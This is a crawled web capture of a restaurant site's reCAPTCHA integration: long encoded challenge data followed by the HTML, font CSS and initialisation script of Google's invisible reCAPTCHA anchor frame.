wrjDrCDDuxEJw5XCj37DuMOuc8ODwq50wpnDoMKewrIzwonClMKhw4lFw5Zyw5bDu8Oew4/ClhnDmQjCoMOBfSXCssKQCsOoworCr1bDksKmw6FTdcK6wrEyEMOLV8KCwooaD8Kww7HDs8OSCzPCu1fDl0gBwqA9VklKLgPDkV/CrsOxGQtcw5cPw5dRwqjDvsK6w4RZW8Kow5Mqwp83wrvDoiHDqXTDr8Ktwr/CqQzCm8Kfwr3DuHDCnMKpYcKAHTjDhAzCq1HDhcOMCmYYw4nDmcOxwrVKeA0dwobDm3rCg8KiczLCq8KFw5jCuMKAwq7CvcKkwq80woXCiW3Cow7CunPDosK5GzTDjsKCBcO3RcObFExww4/Ck0bDhT0Cwp/Cv8OkwrYMO8O5BHNoRsKYwoYDwqnCksKKQMKBe0lgwp/DhD7DgAs5cxrCjMOHwpZEw6NywrfCpF3CtcOjJcOmwr8jEMOXEsKxwrrDkTM5fsOzUV/CqC3DqzQ4YMO0w7DDvkN9acKSwoN2NcO0bj3CksKmOsKQYMOlPSbCjcOkM8OvRnUKQjfCgcONLcOFwqBZIDU1w48rcMKfw43Dk8K3KMKZwqByQ3HDlhXCvFlodcKsa8O/[base64]/[base64]/CpMKpZwERBXDDlHfCkjXDtsOReXtDOB9tbcKxwrnDrmACEE86w6LChMOADcOmw407YsO9JEsTPnPCocKhFRTCrjl8UsKHw7nCgcKPF8KAB8OtLAPDtsOew4jDsRfDi0lzYMKywqPDqsOxw75Iw4YZw4DDnk/[base64]/CoMKpwrNPw4DCrMKlR8OhAsKYagTCtcKywrtCw6FSwrIBeF7CpWzCknl9GcO8SivDrMOWdMKAQHjDhcOaIsOiSGrDs8OsYV/DqR/[base64]/DlMKfGcOaw4PDpBbDisOLwpPCr8KjwpPDjMOGwpDDglnDjsOTw5BjZBppwpfCoMKOw4bDiRQkFRXCozxgeMK/asOKw7vDicK3wpd7w7hHScKGKDTChArCt3vDnsKNZ8Ouw6NfaMO+Y8OhwrzCqcK+GMOLGsKzw7fCr3cbD8KtMmjCt1zDumXDm1kZw74OBAjDuMKCwozDk8KsLMKWJsKlZsKFPcKWG3hqw4sDRRJ5woPCosOWDDrDtMKUNcOqwpMKwp4hRMOywrnDrMKgBcO/[base64]/Z2jDnnnDjFzDtsOJw5bDq8Oswq5kNUrCqxzCpUc4E8Kmwq/CtQbCp2bCkVpoEsKxwoIvKz8pMcKpwp8/w6vCtcOow71DwqLCiA09wrnDpjDCssK3wqp4QljDpwPDknzCmTbDk8OiwoJ/wpbCk1hzUMKrdhrDjRdAMAXCsnPDgsOkw7jCmMOcwp/DplTCr14TAMOlwrLCjMOrJsKjwqAxwoDCvMOGwrJHwp9Jw6FsMcKiwoFDTMKEw7M8w7c1Y8Kpw5o0w5vCiXsCwoXDm8KyLlDCtxk9BkfCrsKze8OTw4HDrsOdwqFNXGrDosOJwpjCjMKyRMOnDVLCqS57w7Fwwo/CgcK7woXDp8OUH8K5wr1qwrI9w5XDvcOwWRkyeHsGwpMvw5pewrfCp8Oewo7CkybDpjXCscKMCQ/CjcKjRMOUS8K7Q8K8RibDhcOZwqs7wonDmlwyBHjDhsKAw7JwWMK/MBbDkBTDjCJuwoN0ESUWwp5pPMOEHCbCuAnCs8K7w5Jzwphlw5/CuS/[base64]\x22],null,[\x22conf\x22,null,\x226Lf4F_EUAAAAANl4IHzcgTisiA7zUby9RppsL0hJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,204],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://aaabarandrestaurant.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C+N113FbgTs+AO8sQvY/WM+s95X8+RXsIa/4Y6kAcb0\\u003d\x22,1,0,null,1,1762212655705,0,0,[96],null,[124],\x22RC--MVknl5i3s-3vg\x22,null,null,null,null,null,\x220dAFcWeA4zYRS4ZRIdyCfhb6EGq9oUucoVQFR5f_2wWYDpxVkTujSHnSsDwFRZ4301WC-YX0JKbrsfC1UkzRPd1KFvkRu0IHoK_A\x22,1762295455897]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4F_EUAAAAANl4IHzcgTisiA7zUby9RppsL0hJ&co=aHR0cHM6Ly9hYWFiYXJhbmRyZXN0YXVyYW50LmNvbTo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=2cjdqvsbz1nz
body_size: 44845
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="lRHSS0ribG-sBySUkR2RVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="lRHSS0ribG-sBySUkR2RVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lRHSS0ribG-sBySUkR2RVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/TChnLEkpOnEoZyxbZCwyMSxSXSwwKSxJKSxmYWxzZSl9Y2F0Y2goaCl7dSgzNzAsZyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22cijCpMKtEgE/w7HCjcKywqFvT8Kiw4clw7sowr04LTZyY8KVwqZJwozCpE3Du8KaMA7Cuj3DmMKNwoBFQHJ0PwjCl8OtC8K2ScKuW8OOw4oDwrXDjsOUMsOewpNsDMOZIVrDljd4wrLCrcORw7kdw4bCr8KcwoMfdcK/XcKOHcKcZcOwCQnDpBxJw4JswrrDhB9/wqnCvcKeworDqBszeMOmw5coTFknw7Jlw71YHsKXd8KGw7fDihk5ZcKOFW7CghoLw6NGQWnCtcKWw7c3wqfCgsKXG1cEwqhCeTxlwq9SMsO6wodnTMO+wpXCpXh4woXDoMOHw6chdy9zJ8OJayV7wpFWDsKUw5nCnsKYw5AawqHDvXNgwrFQwoVZXC4YMMOQIl/DrRzCpsOXw5U/[base64]/Ch8OYw4s6b254LcKeHj3CjBHCl1sBwp3DssODw4jDswzDqTBRGRtXSMKqwp89EMOmw4lBwpJwJ8Kfwp/[base64]/CpzlEw7/CosKzwrFMwqHDjDVmwqPDqMKIw6RMwps2NcKJE8OAw7/[base64]/DqnXCuTsgw5rCjsKOPMKowrcEw7NfwozChcOcZMOEFkzCt8Kgw47DlyXCjXLDucKVw4NwDsO7YU0RacK0K8KOLcKPLUYrNsKowpAaAmbChMKjecO6w58jwosMZ1FHw59Lwq7Dv8Kgf8KDwrQIw7/DscKnwpHDnWQORsKgwpfDlU/DicO3w5kPwotOwoTCjcObw4/Ckyhqw4txwoVdw6LCogLDkVt+WHVgF8KXwq0ua8O+w7zDtnPDscOKw5ZJfMOob2PCp8KmOzwsQA4Wwrt0wpF5c0zDhsOSZEPDjcKQMFYXwpY0IMOmw5/CpRnCr1TCkQbDg8K+w5rCiMONdsKydn7Dv1JEw61casKkw4gZw4AmJMOmATDDncKfUsK3w73DgMKRcEUwAsKUwoLDu0duwqPCmEfCqMOcBcKCMgvDrkLDkArClcOIc1HDqQgawqBeOG5IO8Oqw45MOMKOwq/ClFbCjV7DncKNwqbDvR1Lw7nDmQdRbsOXwpnDqTPCiCJUw7/CjXQzwo3CtMKuRsOkTcKFw4/CvW59fQDDvylRwpZCVzjCshM9wobCjsKMTEAvwqFawrtYwoQ8w4wcFsKBRMOBwqVRwqIMbzbDqGY/C8ObwobCmxx3wp4Uwo/DnMOkM8K/G8O4KBkXwp0MwrjCtcOaSMKxHEdeCsOgRTPDinbDt2DDssKeQsOBw6sXEsOuw4/CsUQWwp/CucO5YsO9w4zCkQDDvGdvwpYRw6puwpZNwo8yw4doRsKYQMKow7rDosOaFsKOJjvDrRcZd8OBwojDssOfw5Bie8OwQ8OJw7fDrMObSUlwwprCqHrDgMO0I8Oww5HCjy7Ck2hdbcOZH390B8OCwqJPw7ojw5HCgMOwFnV/w4LCgnTDoMK9fWR3wr/CrmHClMOjwqPCqAHCnz1gBGXCmXc6BMKaw7zCvhvDtcK5PAjCuUBFCxVOZcKBQH/Co8OKwp5uwrYfw65UCMKOwqTDrMOiworCqULDlkklf8KxKsKWTiPCqcO/OHttWcOAUU1BABbDqsO0wrHDs13CjsKJw4oow4QAwpgCwqYgQnDCv8OEf8KwFcO7IMOqb8O6wqUgwpwBdy1aElU6w4bCkGTDnFgAwqHCrcOGNn46OAnDmMKeJBd2E8K8LyfCh8K+HBgvw6J2wq/CucO0ThvCjRzCksK5wozCscO+MVPCgwjCsmnCpsKkAVDDhEYeLDrDqzoaw5PCu8K2VS3CuA8iw7LDksKkw63CrsKrVV1PZAE7BsKawo0nN8OrBmt+w7wVwprChS3DrcOHw44FSUB3woNhw6R+w6/DsTrCmsOWw4AWwp0Bw7DDs2x2B0bDsA7CgkB6ERoYfMKIwq5FX8O8woDCv8KLEMOAwp3Cg8OcBzd+OBHDp8OYw4M3XzjDkUsWIgo7NMO7JBnCp8Kpw581RBRlYyPDscKLNsKqJMKvwqXDlcOTIETDt3/DtCMDw5XDisOCTW/[base64]/wohYCQFud0luRFBFHmjCplLCosKyCT/DoFLDngfCtQDCpRrDn37DuhfDq8OvCMKAOGXDt8OiYUoVEyRBJzvCi2gZcSFtasK6w6/DqcOkTMOuSMOdA8KTUh4yVVdWw6HCn8OvHkNSw5LDpWvDusOjw57DlEfCvUETw6NGwrAHc8KhwofDkVspwoTDhn/Cn8KDd8OYw7U5ScKGVTF4DcKhw71Bw6nDjDnDoMOjw6XDisKxwqQVw6vCtHbDlsOnP8Knw43DkMOOwrjCvzDCuXttK2rCrCU1w6Ayw5TCjQjDusKDw7nDiT1cFcKCw5/Di8KvXMO6wqYbw5PDpsO9w7fCjsOwwrfDr8OMHkYrWxZQw7VjDsOVKsOAYVUBVhl8woHDk8OywrkgwpLDiDRQwr5cwrLDozTCjBE/[base64]/CqAbCucKxI8KvwphHSHHCkkLDok9cEMO4w6p8e8KLNCjCjVzDrB9Mw7pQHwjDisKzwpEVwqXDhVvDj2Z1LCdXHMOWcSYuw4N8G8O4w4tfwpNNc08jw58Ww4/DicOdO8KBw6rCtnXDvkU6Z1jDo8K1GTplw4nClRvCpsKXwoYlEjbDisOQE23Cl8OdPGstVcKTacOCw59JWUvCsMO8w77DozPCr8OoRcKBZMK9XsOxfyooE8KuwqnDrXMIwoQaKlbDqTLDkzDCosKwISccw4/DrcOJwq/[base64]/DjSDDjgEyP8OoIMOSTQVdwoxAQMKpDcOrWQ57FFbDjhzDhGzClRfDocOIOsONwo3DiCZQwqcfSsKsJSnCvcKTw5xGdggzw5pCwptbfsO2w5YNFnDDhxo3wrFtwowYc31zw4XDg8OTVVPCnz/CuMKuT8K4M8KpJQ1DUsKmw4rCs8KPwrB0WcKww7pOKhUgZCnDt8OQwqprwoMeHsKSw6w/[base64]/CgxIJNnF1HgoTK8KQwpR2w7sewpzDkcOjEsO4IMKtwp7DmsOfKWXCk8Odw4PCkV0/woB2wrzCkMKmdsK9UMKAMQw5wopvUsO+C3ADw67DmzfDnGNNwqlLGTjDs8K5NXRqBhHDs8OXwpwDE8Ksw5TCisO7w6rDkBMpc0/Ct8KOwpjDsVB8wo3DjcOPwrQlwqTDvsKdwoTCrMKUaRw+wprCtk/DvV4Qwo7Cq8K0wqw5D8Kjw6lRfsKzwo8mbcKNwrbCi8OxbcOiO8Ozw5LCmxvDscK/w5koY8KPP8KxYMOgwq3Co8OKEcOdbAbDqCEsw6RGwqLDpsO4PcO1H8OgZ8O0Olk9c1fCmRnCn8KbKT1Mw5Fyw4LDk20naAvCsAFwZ8OLMMOzw7rDpMOMwovCnArCl0fDpV9vw6fCmSnCrMOCwqPDty3DjsKRw4Nzw5J3w50gw6sJNCDCkDTDuHc2w6LChTh/AsOywrx6wrp6DsKJw4jDjsORZMKdwo/Dvh3CuBHCsAXDmsK1BBEAwp0sXCcMw6PDuk4AQzbCsMKmCMOZZHDCocO/a8O/D8KjZ3vDlAPCjsOFXkQuY8OwbcK+wrbDtFLDjGoBw6rDh8OcIMO5w5vCuATDjsONw77Cs8ODKMKsw7bDtzBEwrdkPcKywpTDoldKPmrDnlVdw4LDmsKmYcOyw7LDtsK4LcKXw5BaecOpSMKaMcKmF2ImwpRmwq5Two1Twp/Du21MwqtqY0vCrGkQwqHDscOhESc/b3h3WWHDkcO9wr3DtDt4w7FjQD9bJ1Vfwp0jZVwLGWU3DHfCrABfw5HDizDCqcK5w73CqGVpDlIhw4rDoEjCqsO5w4Ifw7xfw5nDusKIwoEDSAzClcKTwokgwoZPwqzCtcKEw6rDqGtXWRVcw55dHVwvehbCuMKAwqkyFkt2blp/wqzCk1TCtFTDljbClQTDrcK1ZRQgw6PDny59w5LCvsOAKRXDi8OOdcKyw5BuRcKtwrRmNgHCsm7DuFTDsW9/wp1+w5ElcsKzw4kXwpEPAiYFw7LCuArCn0Mpw4E6JhXClcK5VAA/wqAibcOcEMOYwq/Dt8OOd2Jjwp8ZwqAlDcOnw5MyOsKcw7xfbMKXwpRGYsOowo0kHMK1OMOZB8O5DsOTbcO3ZS/CucKrw5dIwrrDmAzCi2PDhcKhwowUJGosLXzCpMOLwpzDjlzCicKkasK/HiobcsKKwptuBcO3wosdc8O0woNhC8OeOsKow4cLOMKcBMOpwr3Dmn9cw40gc0TDuFfCicKgw6zDh2hfEWnDicOuwpgBw6rCmsOPw7DDgHnCqg4sGkd9IMOBwr8pX8OPw4bCqsKNb8KvH8KEwp8jwp3DrVDCt8KPUFs6CibDjcKwL8OgwpXDpcKQRArCtl/DlVxwwqjCrsOTw54Tw7nCoCPDrXjDv1VBF3oSFMKbUcOCTsOiw7UBwqQ+JgzDkXY3w6hqGlrDpMODwqdGcMO2wrQYe3Vxwp1bw7gJa8OqJzzDn3RiasOkWT4fYMO5wr0Rw5rDmcOsCy/DgBvChRLCvcK4JgvCnsOSw5jDvXzCmcOiwpDDrjdFw7LCncK8HQV/[base64]/[base64]/DvhDDjsKEw5/DoMO+FcOTw73CgsOgwqTCny0+wpgycMOXwot/[base64]/Dn1bCvMOOwp8nwpnDisORUmgBXTpdw5NVGMO/wpXDhsORwpRZXcKCw5EUWMOZw5tcWsOVYWLCiMOzLmLCtMOtJR8vFsOBw5ptdwRvGXLCicK3dk4WNwXCv0o6w7PCpRNZwofCmR3DjQxBw5/DiMOZcx3Cv8OIVMKdwqpQXMOuwqVSw5NawpHCoMO+wpMlYjLDtMO4Jk1HwqHCvgFLAcOtG1jDo0ttO2/CoMKNdlLCkMOAw4RywqzCnMKeN8OBJH7DlcOwGC9DPGJCR8OSHyASw4peLcOuw5LCsQpKMWTCki3CgBxVU8KQw6MPXnQUMgTCj8OtwqkgD8Ksd8OyQBpEw5FgwrLCl2zCo8KUw5vDgsOHw5rDgxUdwp/Cn3YZwobDhMKCRMKxw7DCs8KqcFPDj8K1T8KzdMKIw5NxesO3aVvCssKZCzzDpMOCwoTDsMOjHMKhw7jDh2LCmsOtEsKBwr4uHQ/[base64]/Dj8OBEcOKw7vCmMODaktHw4rCqQwLwrjCosKbVlEMccOTRmfDucO0w5PDuB9bLsK2P3vDpMKhXVo/fsKlT1Fhw5TCrU4Jw5NNK3TDlsK1wrPDusONw7/DscOSccOSw4TCqcK8QsONw5XCvMKbw7/DjV4ONcOgwqLDv8OWw6UaTB9cYMO5w7vDuCJ9w5F5wqTDlkhIwqPDhz7Ci8Krw6TDicOKwpzCjcOfbsODPMKKY8OCw75xw4lVw7N4w5HCisOdwo0Ef8KzX0fCgznCjj3Dk8KGwr/CiSrCosKjWxpyZgHChirCiMOQJcKhZ1PCtcKkGVgrW8KUU3LCq8KREsKFw6l5TUkxw5rDqcKnwpPDvCUAw57Ds8KSNMK/eMOVZyPDpENDRSjDpmDCqUHDtGkUwpZBb8OLw7l4OcOIScKUWsOWwoJmHgXDp8Kiw4ZoKsO8wrEfwqDCnhQuwoTDhQsbT2ViVF/ChMK4w68gwprDm8OXwrhZw7nDsQ4Dw5YNUMKNYcOqTcKswr/Cl8OCKAXCkWAbwpZswrw0wr9Dw6JVbMKcw5zCogtxNcOLFj/DtcKOJiDCqkV9JGzDtHDChkDDksKGw59qwq4HbQLCqxtLw7nCgMKDwrlbW8K0fzXDqz7DgsOmwpsdccOHw7FxQ8O1wrfCvcKgw6vDucKywodiw5koW8OxwokkwpXCtRJtN8Osw6jCsgB2wqjChsOGOyRHw6IkwrXCvsKzw4kwH8Kxwpwwwo/Dg8OwKsK1N8Oxw5oTIxTCi8O2w4p6CUnDgXHCq39Nw4zCghdvw5PCt8OhaMK3EhVCwpzDvcKifEHDvcKlfH7Dt1TDvjnDtyMxAsOKG8KFZsOqw4h/w5UfwpfDqcKuwoXCkRzCssOpwrM3w5bDgV7DgAxcNQ46ETTCmcKgwpEDAsOmw5tGwrAQwqM5bcKjw6/CpMK0XioufsOWwq5nw7rCtQp6M8OTaGnCvcOTFsKoIsO6w4RKwpMQVMO0YMKgA8O2wpzDg8Kzwo3DncOxDTLDkcKywpc6wpzCk0hdwrVBwpDDoB4gwojCpn1aw5jDsMKSFxEkAsKNw5luLw/Ds3zDtMK8wpUBwrzCg1/DkMKxw58seQRXwoIFw6fCp8KsUsK/wpLDi8K/w7EZw4vCg8Odwq4PKcKkwpkvw6bCoTgjLC8jw4jDpFggwqrCjcKlKMOKwpNHE8OXc8O6wrAMwrLDpcOAw7bDixjDqVvDrTDCgQDCqMOHcWrDssOAw71FZkvCghPCpXvCiRHDhQMZworCsMK5AnRDwpdkw7vDg8OJwokTDsK6TcKpw58Aw4VaZ8K/w4fCvsO0w4IHVsOdRgjCmG/[base64]/CmcKCwqsNw6nDjcOlJ8KKT8O6ccOyM8K5w5LDpMOkwobDrBTCpsOHY8OiwpQDBlrDkw7DlsO8w4DDp8Klw6TCjSLCv8OewroPYsKfY8KYX185w4tww6IffFQ7JsO/[base64]/DocKGw5YqwrdfwqTDsztVB8O1OBVpw57ClVTDpsO6w65Nwr/ChMK2I0NZScODwobDoMK4PMOew6c7w4Yqw7x+N8OmwrDCn8O0w5HCusOAw7ctK8OVEDvCkwhmw6Ijwr9GG8KZCydjPyfCs8KXUCFVA0JlwqAcwqfCnzrCkjNnwq87NcOgRcOxwoZiTMOYNUoXwp/Cq8KmdsO9woPCvkBDWcKmw6jCisO8cBvDusOScMKGw7nDtMKYGMOBScO6w5/[base64]/DjnjDqMKYw65tLznDqnXDtcODw4c6woDDlWXDjiECwrXCvwrCh8KIPUMmSHvCnCnDu8OrwrjCq8KoQHbCr1fCmsOmVMK9w7HCnAYQw7kQOsOWZAhtQcONw5Uhwo/DlGBfS8KIAAhmwpvDvsK/wo3DjMKrwp/CgcKTw7IuMcKKwoxowp7CnsK1BE8jw7XDqMK/w7jCisKSRcK1w6sybHo6w59RwooOP3BQw44/J8KnwqEMBjPDnxtwZUXCgMODw6bDusO2w45va0LCsCHDqj3DhsOzcirCuCbCscKiw49Awq7DusKydMKhwrEHMQBVwonDscK7JxNZcMKHd8K3J1LCjMOFwp98IsO/GzIHwqrCocO8R8OGw53CnGbDuG4AfwQ0VWvDksKOwqnCsxkbP8OpH8OLwrPDp8OvMMKrw70vC8KSwpIjwrAWwofCusO/V8KMwo/[base64]/[base64]/esOiA8K/wr/DkQ/Dt8KWw6XCgUZVwrXDvyHCvsO/Z8Klw5/Cskh/w4lwNMO+w6dyHWPCpUNpV8OowqTCq8OLwpbCm19Hwr4ueBvCow/DqTbDosOCOBwgw73Dk8OKw7LDpsKHwp7CgMOqGjfCgsKmw7fDj1UmwpPCsHnDrMOMesK4wrDCi8KMXwLDsk/CicK4EsKqwojCvGd0w57CvcOjw4VbKcKUEW3Cn8KWS19ew67CmkVGasOswrFGeMKSw5Zowo5Tw6pHwrI7VsKFw6HCnMK9wp/DsMKBc2jDgGfDo0/CsDNhwqDCpQ8GZ8KNw71KW8KmOwM+HW5iCMKhwoDDqsKOwqfCvsOqb8OzLU8